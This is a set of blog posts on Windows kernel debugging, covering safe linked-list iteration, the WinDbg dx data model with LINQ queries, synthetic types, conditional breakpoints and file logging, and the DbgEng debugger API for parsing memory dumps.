Working with lists is hard. I can never get them right the first time and keep finding myself having to draw them to understand how they work, or forget to advance them in a list and get stuck in a loop. Every single time. Can you believe someone is actually paying me to write code? That runs in the kernel?
Anyway, I worked a lot with lists recently in a few projects that I might publish some day when I find the inner motivation to finish them. And I had the same problem in a few of them — I didn’t start iterating over the list from its head, but from a random item, without knowing there my list head was. And knowing where the list head is can be important.


Take this example — we want to parse the kernel process list and want to get the value of Process->DiskCounters->BytesRead for each process:
This should work fine for any normal process:
But what will happen when we reach the list head?
The list head is not a part of a real EPROCESS structure and it is surrounded by other, unrelated variables. If we try to treat it like a normal EPROCESS we will read these and might try to use them as pointers and dereference them, which will crash sooner or later.
But a useful thing to remember is that there is one significant difference between the list head and the rest of the list — lists connect data structures that are allocated in the pool, while the list head will be a global variable in the driver that manages the list (in our example, ntoskrnl.exe has nt!PsActiveProcessHead as a global variable, used to access the process list).
There is no easy way that I know of to check if an address is in the pool or not, but we can use a trick and call RtlPcToFileHeader. This function receives an address and writes the base address of the image it’s in into an output parameter. So we can do:
We can also verify that the list head is inside the image it’s supposed to be in, by getting the image base address from a known symbol and comparing:
Windows RS3 added the useful RtlPcToFileName function, that makes our code a bit prettier:
Welcome to part 2 of me trying to make you enjoy debugging on Windows (wow, I’m a nerd)!
In the first part we got to know the basics of the new debugger data model — Using the new objects, having custom registers, searching and filtering output, declaring anonymous types and parsing lists and arrays. In this part we will learn how to use legacy commands with dx, get to know the amazing new disassembler, create synthetic methods and types, see the fancy changes to breakpoints and use the filesystem from within the debugger.
This sounds like a lot. Because it is. So let’s start!
Legacy Commands
This new data model completely changes the debugging experience. But sometimes you do need to use one of the old commands or extensions that we all got used to, and that don’t have a matching functionality under dx.
But we can still use these under dx with Debugger.Utility.Control.ExecuteCommand, which lets us run a legacy command as part of a dx query. For example, we can use the legacy u command to unassemble the address that is pointed to by RIP in our second stack frame.
Since dx output is decimal by default and legacy commands only take hex input we first need to convert it to hex using ToDisplayString("x"):
Another useful legacy command is !irp. This command supplies us with a lot of information about IRPs, so no need to work hard to recreate it with dx.
So we will try to run !irp for all IRPs in lsass.exe process. Let’s walk through that:
First, we need to find the process container for lsass.exe. We already know how to do that using Where(). Then we’ll pick the first process returned. Usually there should only be one lsass anyway, unless there are server silos on the machine:
Then we need to iterate over IrpList for each thread in the process and get the IRPs themselves. We can easily do that with FromListEntry() that we’ve seen already. Then we only pick the threads that have IRPs in their list:
@$irpThreads = @$lsass.Threads.Select(t => new {irp =
Debugger.Utility.Collections.FromListEntry(t.KernelObject.IrpList, "nt!_IRP", "ThreadListEntry")}).Where(t => t.irp.Count() != 0)
    [0x384]
        irp
            [0x0]            [Type: _IRP]
                [<Raw View>]     [Type: _IRP]
                IoStack          : Size = 12, Current IRP_MJ_DIRECTORY_CONTROL / 0x2 for Device for "\FileSystem\Ntfs"
                CurrentThread    : 0xffffb90a59477080 [Type: _ETHREAD *]
            [0x1]            [Type: _IRP]
                [<Raw View>]     [Type: _IRP]
                IoStack          : Size = 12, Current IRP_MJ_DIRECTORY_CONTROL / 0x2 for Device for "\FileSystem\Ntfs"
                CurrentThread    : 0xffffb90a59477080 [Type: _ETHREAD *]
We can stop here for a moment, click on IoStack for one of the IRPs (or run with -r5 to see all of them) and get the stack in a nice container we can work with:
dx @$irpThreads.First().irp[0].IoStack
@$irpThreads.First().irp[0].IoStack                 : Size = 12, Current IRP_MJ_DIRECTORY_CONTROL / 0x2 for Device for "\FileSystem\Ntfs"
    [0]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [1]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [2]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [3]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [4]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [5]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [6]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [7]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [8]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [9]              : IRP_MJ_CREATE / 0x0 for {...} [Type: _IO_STACK_LOCATION]
    [10]             : IRP_MJ_DIRECTORY_CONTROL / 0x2 for Device for "\FileSystem\Ntfs" [Type: _IO_STACK_LOCATION]
    [11]             : IRP_MJ_DIRECTORY_CONTROL / 0x2 for Device for "\FileSystem\FltMgr" [Type: _IO_STACK_LOCATION]
And as the final step we will iterate over every thread, and over every IRP in them, and ExecuteCommand !irp <irp address>. Here too we need casting and ToDisplayString("x") to match the format expected by legacy commands (the output of !irp is very long so we trimmed it down to focus on the interesting data):
@$irpThreads.Select(t => t.irp.Select(i => Debugger.Utility.Control.ExecuteCommand("!irp " + ((__int64)&i).ToDisplayString("x"))))
    [0x384]
        [0x0]
            [0x0]            : Irp is active with 12 stacks 11 is current (= 0xffffb90a5b8f4d40)
            [0x1]            :  No Mdl: No System Buffer: Thread ffffb90a59477080:  Irp stack trace.
            [0x2]            :      cmd  flg cl Device   File     Completion-Context
            [0x3]            :  [N/A(0), N/A(0)]
            ...
            [0x34]           : Irp Extension present at 0xffffb90a5b8f4dd0:
        [0x1]
            [0x0]            : Irp is active with 12 stacks 11 is current (= 0xffffb90a5bd24840)
            [0x1]            :  No Mdl: No System Buffer: Thread ffffb90a59477080:  Irp stack trace.
            [0x2]            :      cmd  flg cl Device   File     Completion-Context
            [0x3]            :  [N/A(0), N/A(0)]
            ...
            [0x34]           : Irp Extension present at 0xffffb90a5bd248d0:
Most of the information given to us by !irp we can get by parsing the IRPs with dx and dumping the IoStack for each. But there are a few things we might have a harder time to get but receive from the legacy command such as the existence and address of an IrpExtension and information about a possible Mdl linked to the Irp.
Disassembler
We used the u command as an example, though in this case there actually is functionality implementing this in dx, through Debugger.Utility.Code.CreateDisassember and DisassembleBlock, creating iterable and searchable disassembly:
Another functionality that we get with this debugger data model is to create functions of our own and use them, with this syntax:
0: kd> dx @$multiplyByThree = (x => x * 3)
@$multiplyByThree = (x => x * 3)
0: kd> dx @$multiplyByThree(5)
@$multiplyByThree(5) : 15
Or we can have functions taking multiple arguments:
0: kd> dx @$add = ((x, y) => x + y)
@$add = ((x, y) => x + y)
0: kd> dx @$add(5, 7)
@$add(5, 7) : 12
Or if we want to really go a few levels up, we can apply these functions to the disassembly output we saw earlier to find all writes into memory in ZwSetInformationProcess. For that there are a few checks we need to apply to each instruction to know whether or not it’s a write into memory:
· Does it have at least 2 operands? For example, ret will have zero and jmp <address> will have one. We only care about cases where one value is being written into some location, which will always require two operands. To verify that we will check for each instruction Operands.Count() > 1.
· Is this a memory reference? We are only interested in writes into memory and want to ignore instructions like mon r10, rcx. To do that, we will check for each instruction its Operands[0].Attributes.IsMemoryReference == true. We check Operands[0] because that will be the destination. If we wanted to find memory reads we would have checked the source, which is in Operands[1].
· Is the destination operand an output? We want to filter out instructions where memory is referenced but not written into. To check that we will use Operands[0].IsOutput == true.
· As our last filter we want to ignore memory writes into the stack, which will look like mov [rsp+0x18], 1 or mov [rbp-0x10], rdx. We will check the register of the first operand and make sure its index is not the rsp index (0x14) or rbp index (0x15).
We will write a function, @$isMemWrite, that receives a block and only returns the instructions that contain a memory write, based in these checks. Then we can create a disassembler, disassemble our target function and only print the memory writes in it:
As another project combining almost everything mentioned here, we can try to create a version of !apc using dx. To simplify we will only look for kernel APCs. To do that, we have a few steps:
Iterate over all the processes using @$cursession.Processes to find the ones containing threads where KTHREAD.ApcState.KernelApcPending is set to 1.
Make a container in the process with only the threads that have pending kernel APCs. Ignore the rest.
For each of these threads, iterate over KTHREAD.ApcState.ApcListHead[0] (contains the kernel APCs) and gather interesting information about them. We can do that with the FromListHead() method we’ve seen earlier. To make our container as similar as possible to !apc, we will only get KernelRoutine and RundownRoutine, though in your implementation you might find there are other fields that interest you as well.
To make the container easier to navigate, collect process name, ID and EPROCESS address, and thread ID and ETHREAD address.
In our implementation we implemented a few helper functions: @$printLn — runs the legacy command ln with the supplied address, to get information about the symbol @$extractBetween — extract a string between two other strings, will be used for getting a substring from the output of @$printLn @$printSymbol — Sends an address to @$printLn and extracts the symbol name only using @$extractSymbol @$apcsForThread — Finds all kernel APCs for a thread and creates a container with their KernelRoutine and RundownRoutine.
We then got all the processes that have threads with pending kernel APCs and saved it into the @$procWithKernelApcs register, and then in a separate command got the APC information using @$apcsForThread. We also cast the EPPROCESS and ETHREAD pointers to void* so dx doesn’t print the whole structure when we print the final result.
This was our way of solving this problem, but there can be others, and yours doesn’t have to be identical to ours!
The script we came up with is:
dx -r0 @$printLn = (a => Debugger.Utility.Control.ExecuteCommand(“ln “+((__int64)a).ToDisplayString(“x”)))
We can also print it as a table, receive information about the processes and be able to explore the APCs of each process separately:
dx -g @$procWithKernelApc.Select(p => new { Name = p.Name, PID = p.PID, Object = p.Object, ApcThreads = p.ApcThreads.Select(t => @$apcsForThread(t))})
But wait, what are all these APCs withnt!EmpCheckErrataList? And why does SearchUI.exe have all of them? What does this process have to do with erratas?
The secret is that there are not actually APCs meant to callnt!EmpCheckErrataList. And no, the symbols are not wrong.
The thing we see here is happening because the compiler is being smart — when it sees a few different functions that have the same code, it makes them all point to the same piece of code, instead of duplicating this code multiple times. You might think that this is not a thing that would happen very often, but lets look at the disassembly for nt!EmpCheckErrataList (the old way this time):
u EmpCheckErrataList
nt!EmpCheckErrataList:
fffff807`4eb86010 c20000          ret     0
fffff807`4eb86013 cc              int     3
fffff807`4eb86014 cc              int     3
fffff807`4eb86015 cc              int     3
fffff807`4eb86016 cc              int     3
This is actually just a stub. It might be a function that has not been implemented yet (probably the case for this one) or a function that is meant to be a stub for a good reason. The function that is the real KernelRoutine/RundownRoutine of these APCs is nt!KiSchedulerApcNop, and is meant to be a stub on purpose, and has been for many years. And we can see it has the same code and points to the same address:
u nt!KiSchedulerApcNop
nt!EmpCheckErrataList:
fffff807`4eb86010 c20000          ret     0
fffff807`4eb86013 cc              int     3
fffff807`4eb86014 cc              int     3
fffff807`4eb86015 cc              int     3
fffff807`4eb86016 cc              int     3
So why do we see so many of these APCs?
When a thread is being suspended, the system creates a semaphore and queues an APC to the thread that will wait on that semaphore. The thread will be waiting until someone asks the resume it, and then the system will free the semaphore and the thread will stop waiting and will resume. The APC itself doesn’t need to do much, but it must have a KernelRoutine and a RundownRoutine, so the system places a stub there. In the symbols this stub receives the name of one of the functions that have this “code”, this time nt!EmpCheckErrataList, but it can be a different one in the next version.
Anyone interested in the suspension mechanism can look at ReactOS. The code for these functions changed a bit since, and the stub function was renamed from KiSuspendNop to KiSchedulerApcNop, but the general design stayed similar.
But I got distracted, this is not what this blog was supposed to be talking about. Let’s get back to WinDbg and synthetic functions:
Synthetic Types
After covering synthetic methods, we can also add our own named types and use them to parse data where the type is not available to us.
For example, let’s try to print the PspCreateProcessNotifyRoutine array, which holds all the registered process notify routines — function that are registered by drivers and will receive a notification whenever a process starts. But this array doesn’t contain pointers to the registered routines. Instead it contains pointers to the non-documented EX_CALLBACK_ROUTINE_BLOCK structure.
So to parse this array, we need to make sure WinDbg knows this type — to do that we use Synthetic Types. We start by creating a header file containing all the types we want to define (I used c:\temp\header.h). In this case it’s just EX_CALLBACK_ROUTINE_BLOCK, that we can find in ReactOS:
It’s important to notice that CreateInstance only takes __int64 inputs so any other type has to be cast. It’s good to know this in advance because the error messages these modules return are not always easy to understand.
Now, if we look at our output, and specifically at Context, something seems weird. And actually if we try to dump Function we will see it doesn’t point to any code:
So what happened? The problem is not our cast to EX_CALLBACK_ROUTINE_BLOCK, but the address we are casting. If we dump the values in PspCreateProcessNotifyRoutine we might see what it is:
dx ((void**[0x40])&nt!PspCreateProcessNotifyRoutine).Where(a => a != 0)
The lower half-byte in all of these is 0xF, while we know that pointers in x64 machines are always aligned to 8 bytes, and usually to 0x10. This is because I oversimplified it earlier — these are not pointers to EX_CALLBACK_ROUTINE_BLOCK, they are actually EX_CALLBACK structures (another type that is not in the public pdb), containing an EX_RUNDOWN_REF. But to make this example simpler we will treat them as simple pointers that have been ORed with 0xF, since this is good enough for our purposes. If you ever choose to write a driver that will handle PspCreateProcessNotifyRoutine please do not use this hack, look into ReactOS and do things properly. 😊 So to fix our command we just need to align the addresses to 0x10 before casting them. To do that we do:
But this will be more fun if we could see the symbols instead of the addresses. We already know how to get the symbols by executing the legacy command ln, but this time we will do it with .printf. First we will write a helper function @$getsym which will run the command printf "%y", <address>:
Conditional breakpoints are a huge pain-point when debugging. And with the old MASM syntax they’re almost impossible to use. I spent hours trying to get them to work the way I wanted to, but the command turns out to be so awful that I can’t even understand what I was trying to do, not to mention why it doesn’t filter anything or how to fix it.
Well, these days are over. We can now use dx queries for conditional breakpoints with the following syntax: bp /w “dx query" <address>.
For example, let’s say we are trying to debug an issue involving file opens by Wow64 processes. The function NtOpenProcess is called all the time, but we only care about calls done by Wow64 processes, which are not the majority of processes on modern systems. So to avoid helplessly going through 100 debugger breaks until we get lucky or struggle with MASM-style conditional breakpoints, we can do this instead:
bp /w "@$curprocess.KernelObject.WoW64Process != 0" nt!NtOpenProcess
We then let the machine run, and when the breakpoint is hit we can check if it worked:
Breakpoint 3 hit
nt!NtOpenProcess:
fffff807`2e96b7e0 4883ec38        sub     rsp,38h
The process that triggered our breakpoint is a WoW64 process! For anyone who has ever tried using conditional breakpoints with MASM, this is a life-changing addition.
Other Breakpoint Options
There are a few other interesting breakpoint options found under Debugger.Utility.Control:
SetBreakpointAtSourceLocation — allowing us to set a breakpoint in a module whose source file is available to us, with this syntax: dx Debugger.Utility.Control.SetBreakpointAtSourceLocation("MyModule!myFile.cpp", “172”)
SetBreakpointAtOffset — sets a breakpoint at an offset inside a function — dx Debugger.Utility.Control.SetBreakpointAtOffset("NtOpenFile", 8, “nt")
SetBreakpointForReadWriteFile — similar to the legacy ba command but with more readable syntax, this lets us set a breakpoint to issue a debug break whenever anyone reads or writes to an address. It has default configuration of type = Hardware Write and size = 1. For example, let’s try to break on every read of Ci!g_CiOptions, a variable whose size is 4 bytes:
We let the machine keep running and almost immediately our breakpoint is hit:
0: kd> g
Breakpoint 0 hit
CI!CiValidateImageHeader+0x51b:
fffff807`2f6fcb1b 740c je CI!CiValidateImageHeader+0x529 (fffff807`2f6fcb29)
CI!CiValidateImageHeader read this global variable when validating an image header. In this specific example, we will see reads of this variable very often and writes into it are the more interesting case, as it can show us an attempt to tamper with signature validation.
An interesting thing to notice about these commands in that they don’t just set a breakpoint, they actually return it as an object we can control, which has attributes like IsEnabled, Condition (allowing us to set a condition), PassCount (telling us how many times this breakpoint has been hit) and more.
FileSystem
Under Debugger.Utility we have the FileSystem module, letting us query and control the file system on the host machine (not the machine we are debugging) from within the debugger:
dx -r1 Debugger.Utility.FileSystem
Debugger.Utility.FileSystem
CreateFile [CreateFile(path, [disposition]) - Creates a file at the specified path and returns a file object. 'disposition' can be one of 'CreateAlways' or 'CreateNew']
CreateTempFile [CreateTempFile() - Creates a temporary file in the %TEMP% folder and returns a file object]
CreateTextReader [CreateTextReader(file | path, [encoding]) - Creates a text reader over the specified file. If a path is passed instead of a file, a file is opened at the specified path. 'encoding' can be 'Utf16', 'Utf8', or 'Ascii'. 'Ascii' is the default]
CreateTextWriter [CreateTextWriter(file | path, [encoding]) - Creates a text writer over the specified file. If a path is passed instead of a file, a file is created at the specified path. 'encoding' can be 'Utf16', 'Utf8', or 'Ascii'. 'Ascii' is the default]
CurrentDirectory : C:\WINDOWS\system32
DeleteFile [DeleteFile(path) - Deletes a file at the specified path]
FileExists [FileExists(path) - Checks for the existance of a file at the specified path]
OpenFile [OpenFile(path) - Opens a file read/write at the specified path]
We can create files, open them, write into them, delete them or check if a file exists in a certain path. To see a simple example, let’s dump the contents of our current directory — C:\Windows\System32:
Notice that in this module paths have to have double backslash (“\\”), as they would if we had called the Win32 API ourselves.
As a last exercise we’ll put together a few of the things we learned here — we’re going to create a breakpoint on a kernel variable, get the symbol that accessed it from the stack and write the symbol the accessed it into a file on our host machine.
Let’s break it down into steps:
Open a file to write the results to.
Create a text writer, which we will use to write into the file.
Create a breakpoint for access into a variable. In this case we’ll choose nt!PsInitialSystemProcess and set a breakpoint for read access. We will use the old MASM syntax to run a dx command every time the breakpoint is hit and move on: ba r4 <address> "dx <command>; g" Our command will use @$curstack to get the address that accessed the variable, and then use the @$getsym helper function we wrote earlier to find the symbol for it. We’ll use our text writer to write the result into the file.
ba r4 nt!PsInitialSystemProcess "dx @$txtWriter.WriteLine(@$getsym(@$curstack.Frames[0].Attributes.InstructionOffset)); g"
We let the machine run for as long as we want, and when we want to stop the logging we can disable or clear the breakpoint and close the file with dx @$tmpFile.Close().
Now we can open our @$tmpFile and look at the results:
That’s it! What an amazingly easy way to log information about the debugger!
So that’s the end of our WinDbg series! All the scripts in this series will be uploaded to a github repo, as well as some new ones not included here. I suggest you investigate this data model further, because we didn’t even cover all the different methods it contains. Write cool tools of your own and share them with the world :)
And as long as this guide was, these are not even all the possible options in the new data model. And I didn’t even mention the new support for Javascript! You can get more information about using Javascript in WinDbg and the new and exciting support for TTD (time travel debugging) in this excellent post.
A while ago, WinDbg added support for a new debugger data model, a change that completely changed the way we can use WinDbg. No more horrible MASM commands and obscure syntax. No more copying addresses or parameters to a Notepad file so that you can use them in the next commands without scrolling up. No more running the same command over and over with different addresses to iterate over a list or an array.
This is part 1 of this guide, because I didn’t actually think anyone would read through 8000 words of me explaining WinDbg commands. So you get 2 posts of 4000 words! That’s better, right?
In this first post we will learn the basics of how to use this new data model — using custom registers and new built-in registers, iterating over objects, searching them and filtering them and customizing them with anonymous types. And finally we will learn how to parse arrays and lists in a much nicer and easier way than you’re used to.
And in the net post we’ll learn the more complicated and fancier methods and features that this data model gives us. Now that we all know what to expect and grabbed another cup of coffee, let’s start!
This data model, accessed in WinDbg through the dx command, is an extremely powerful tool, able to define custom variables, structures, functions and use a wide range of new capabilities. It also lets us search and filter information with LINQ — a natural query language built on top of database languages such as SQL.
This data model is documented and even has usage examples on GitHub. Additionally, all of its modules have documentation that can be viewed in the debugger with dx -v <method> (though you will get the same documentation if you run dx <method> without the -v flag):
dx -v Debugger.Utility.Collections.FromListEntry
Debugger.Utility.Collections.FromListEntry [FromListEntry(ListEntry, [<ModuleName | ModuleObject>], TypeName, FieldExpression) — Method which converts a LIST_ENTRY specified by the ‘ListEntry’ parameter of types whose name is specified by the string ‘TypeName’ and whose embedded links within that type are accessed via an expression specified by the string ‘FieldExpression’ into a collection object. If an optional module name or object is specified, the type name is looked up in the context of such module]
There has also been some external documentation, but I felt like there were things that needed further explanation and that this feature is worth more attention than it receives.
Custom Registers
First, NatVis adds the option for custom registers. Kind of like MASM had @$t1, @$t2, @$t3 , etc. Only now you can call them whatever name you want, and they can have a type of your choice:
dx @$myString = “My String” dx @$myInt = 123
We can see all our variables with dx @$vars and remove them with dx @$vars.Remove("var name"), or clear all with @$vars.Clear(). We can also use dx to show handle more complicated structures, such as an EPROCESS. As you might know, symbols in public PDBs don’t have type information. With the old debugger, this wasn’t always a problem, since in MASM, there’s no types anyway, and we could use the poi command to dereference a pointer.
We first have to use explicit MASM operators to get the address of PsIdleProcess and then print it as an EPROCESS. With dx we can be smarter and cast symbols directly, using c-style casts. But when we try to cast nt!PsInitialSystemProcess to a pointer to an EPROCESS:
dx @$systemProc = (nt!_EPROCESS*)nt!PsInitialSystemProcess
Error: No type (or void) for object at Address 0xfffff8074ef843a0
We get an error.
Like I mentioned, symbols have no type. And we can’t cast something with no type. So we need to take the address of the symbol, and cast it to a pointer to the type we want (In this case, PsInitialSystemProcess is already a pointer to an EPROCESS so we need to cast its address to a pointer to a pointer to an EPROCESS).
We can also use ToDisplayString to cast it from a char* to a string. We have two options — ToDisplayString("s"), which will cast it to a string and keep the quotes as part of the string, or ToDisplayString("sb"), which will remove them:
dx ((char*)@$systemProc->ImageFileName).ToDisplayString("sb")
((char*)@$systemProc->ImageFileName).ToDisplayString("sb") : System
    Length           : 0x6
Built-in Registers
This is fun, but for processes (and a few other things) there is an even easier way. Together with NatVis’ implementation in WinDbg we got some “free” registers already containing some useful information — curframe, curprocess, cursession, curstack and curthread. It’s not hard to guess their contents by their names, but let’s take a look:
@$curframe
Gives us information about the current frame. I never actually used it myself, but it might be useful:
A container with information about the current process. This is not an EPROCESS (though it does contain it). It contains easily accessible information about the current process, like its threads, loaded modules, handles, etc.
dx @$curprocess
@$curprocess                 : System [Switch To]
    KernelObject     [Type: _EPROCESS]
    Name             : System
    Id               : 0x4
    Handle           : 0xf0f0f0f0
    Threads
    Modules
    Environment
    Devices
    Io
In KernelObject we have the EPROCESS, but we can also use the other fields. For example, we can access all the handles held by the process through @$curprocess.Io.Handles, which will lead us to an array of handles, indexed by their handle number:
System has a lot of handles, these are just the first few! Let’s just take a look at the first one (which we can also access through @$curprocess.Io.Handles[0x4]):
We can see the handle, the type of object the handle is for, its granted access, and we even have a pointer to the object itself (or its object header, to be precise)!
There are plenty more things to find under this register, and I encourage you to investigate them, but I will not show all of them.
By the way, have we mentioned already that dx allows tab completion?
@$cursession
As its name suggests, this register gives us information about the current debugger session:
So, we can get information about our debugger session, which is always fun. But there are more useful things to be found here, such as the Processes field, which is an array of all processes, indexed by their PID. Let’s pick one of them:
Now we can get all that useful information about every single process! We can also search through processes by filtering them based on a search (such as by their name, specific modules loaded into them, strings in their command line, etc. But I will explain all of that later.
@$curstack
This register contains a single field — frames — which shows us the current stack in an easily-handled way:
A very useful thing that NatVis allows us to do, which we briefly mentioned before, is searching, filtering and ordering information in an SQL-like way through Select, Where, OrderBy and more.
For example, let’s try to find all the processes that don’t enable high entropy ASLR. This information is stored in the EPROCESS->MitigationFlags field, and the value for HighEntropyASLREnabled is 0x20 (all values can be found here and in the public symbols).
First, we’ll declare a new register with that value, just to make things more readable:
We can also see everything in decimal by adding , d to the end of the command, to specify the output format (we can also use b for binary, o for octal or s for string):
dx @$cursession.Processes.Select(p => p.Threads.Count()), d
Or, in a slightly more complicated example, see the ideal processor for each thread running in a certain process (I chose a process at random, just to see something that is not the System process):
If we want them in a descending order, we can use OrderByDescending.
But what if we want to pick more than one attribute to see? There is a solution for that too.
Anonymous Types
We can declare a type of our own, that will be unnamed and only used in the scope of our query, using this syntax: Select(x => new { var1 = x.A, var2 = x.B, ...}).
We’ll try it out on one of our previous examples. Let’s say for each process we want to show a process name and its thread count:
dx @$cursession.Processes.Select(p => new {Name = p.Name, ThreadCount = p.Threads.Count()})
But now we only see the process container, not the actual information. To see the information itself we need to go one layer deeper, by using -r2. The number specifies the output recursion level. The default is -r1, -r0 will show no output, -r2 will show two levels, etc.
DX also gives us a new, much easier way, to handle arrays and lists with new syntax. Let’s look at arrays first, where the syntax is dx *(TYPE(*)[Size])<pointer to array start>.
For this example, we will dump the contents on PsInvertedFunctionTable, which contains an array of up to 256 cached modules in its TableEntry field.
First, we will get the pointer of this symbol and cast it to _INVERTED_FUNCTION_TABLE:
Now we can create our array. Unfortunately, the size of the array has to be static and can’t use a register, so we need to input it manually, based on CurrentSize (or just set it to 256, which is the size of the whole array). And we can use the grid view to print it nicely:
We can also do the same thing to see the UserInvertedFunctionTable (right after we switch to user that’s not System), starting from nt!KeUserInvertedFunctionTable:
And of course we can use Select() , Where() or other functions to filter, sort or select only specific fields for our output and get tailored results that fit exactly what we need.
The next thing to handle is lists — Windows is full of linked lists, you can find them everywhere. Linking processes, threads, modules, DPCs, IRPs, and more.
Fortunately the new data model has a very useful Debugger method - Debugger.Utiilty.Collections.FromListEntry, which takes in a linked list head, type and name of the field in this type containing the LIST_ENTRY structure, and will return a container of all the list contents.
So, for our example let’s dump all the handle tables in the system. Our starting point will be the symbol nt!HandleTableListHead, the type of the objects in the list is nt!_HANDLE_TABLE and the field linking the list is HandleTableList:
See the QuotaProcess field? That field points to the process that this handle table belongs to. Since every process has a handle table, this allows us to enumerate all the processes on the system in a way that’s not widely known. This method has been used by rootkits in the past to enumerate processes without being detected by EDR products. So to implement this we just need to Select() the QuotaProcess from each entry in our handle table list. To create a nicer looking output we can also create an anonymous container with the process name, PID and EPROCESS pointer:
dx -r2 (Debugger.Utility.Collections.FromListEntry(*(nt!_LIST_ENTRY*)&nt!HandleTableListHead, "nt!_HANDLE_TABLE", "HandleTableList")).Select(h => new { Object = h.QuotaProcess, Name = ((char*)h.QuotaProcess->ImageFileName).ToDisplayString("s"), PID = (__int64)h.QuotaProcess->UniqueProcessId})
(Debugger.Utility.Collections.FromListEntry(*(nt!_LIST_ENTRY*)&nt!HandleTableListHead, "nt!_HANDLE_TABLE", "HandleTableList")).Select(h => new { Object = h.QuotaProcess, Name = ((char*)h.QuotaProcess->ImageFileName).ToDisplayString("s"), PID = (__int64)h.QuotaProcess->UniqueProcessId})
The first result is the table belonging to the System process and it does not have a QuotaProcess, which is the reason this query returns an error for it. But it should work perfectly for every other entry in the array. If we want to make our output prettier, we can filter out entries where QuotaProcess == 0 before we do the Select():
As we already showed before, we can also print this list in a graphic view or use any LINQ queries to make the output match our needs.
This is the end of our first part, but don’t worry, the second part is right here, and it contains all the fancy new dx methods such as a new disassembler, defining our own methods, conditional breakpoints that actually work, and more.
Windows Debugger API — The End of Versioned Structures
Some time ago I was introduced to the Windows debugger API and found it incredibly useful for projects that focus on forensics or analysis of data on a machine. This API allows us to open a dump file taken on any windows machine and read information from it using the symbols that match the specific modules contained in the dump.
This API can be used in live debugging as well, either user-mode debugging of a process or kernel debugging. This post will show how to use it to analyze a memory dump, but this can be converted to live debugging relatively easily.
The main benefit of the debugger API is that it uses the specific symbols for the Windows version that it is running against, letting us write code that will work with any Windows version without having to keep an ever-growing header of structures for different versions, and needing to choose the right one and update our code every time the structure changes. For example, a common data structure to look at on Windows is the process, represented in the kernel by the EPROCESS structure. This structure changes almost every Windows build, meaning that fields inside it keep moving around. A field we are interested in might be at offset 0x100 in one Windows version, 0x120 in another, 0x108 in another, and so on. If we use the wrong offset the driver will not work properly and is very likely to accidentally crash the system. By using the symbols, we also receive the correct size and type of each structure and its sub-structures, so a nested structure getting larger, or a field changing its type, for example being a push lock in one version and a spin lock another, will be handled correctly by the debugger API without and code changes on our side.
The debugger API avoids this problem entirely by using symbols, so we can write our code once and it will run successfully on dumps taken from every possible Windows version without any need for updates when new builds are released. Also, it runs in user-mode so it doesn’t have all the inherent risks that kernel mode code carries with it, and since it can operate on a dump file, it doesn’t have to run on the machine that it analyzes. Which can be a huge benefit, as sometimes we can’t run our debugging tools on the machine we are interested in. This also lets us do extremely complicated things on much faster machines, such as analyzing a dump — or many dumps — in the cloud.
The main disadvantage of it is that the interface is not as easy as just using the types directly, and it takes some effort to get used to it. It also means slightly uglier, less readable code, unless you create macros around some of the calls.
In this post we’ll learn how to write a simple program that opens a memory dump iterates over all the processes and prints the name and PID of each one. For anyone not familiar with process representation in the Windows kernel, all the processes are linked together by a linked list (that is a LIST_ENTRY structure that points to the next entry and the previous entry). This list is pointed to by the nt!PsActiveProcessHead symbol and the list is found at the ActiveProcessLinks field of the EPROCESS structure. Of course, the symbol is not exported and the EPROCESS structure is not available in any of the public headers so implementing this in a driver will require some hard coded offsets and version checks to get the right offsets for each. Or we can use the debugger API instead!
To access all of this functionality we’ll need to include DbgEng.h and link against DbgEng.lib. And this is the right time for an important tip shared by Alex Ionescu — the debugging-related DLLs supplied by Windows are unstable and will often simply not work at all and leave you confused and wondering what you did wrong and why your code that was perfectly good yesterday is suddenly failing. WinDbg comes with its own versions of all the DLLs required for this functionality, that are way better. So you’ll want to copy Dbgeng.dll, Dbghelp.dll and Symsrv.dll from the directory where windbg.exe is into your output directory of this project. Do whatever you need to remember to always use the DLLs that come with WinDbg, this will save you a lot of time and frustration later.
Now that we have that covered we can start writing the code. Before we can access the dump file, we need to initialize 4 basic variables:
These will let us open the dump, access its memory and the symbols for all the modules in it and use them to parse the contents of the dump. First, we call DebugCreate to initialize the debugClient variable:
Note that all the functions we’ll use here return an HRESULT that should be validated using SUCCEEDED(result). In this post I will skip those validations to keep the code smaller and easier to read, but in any real program these should not be skipped.
After we initialized debugClient we can use it to initialize the other 3:
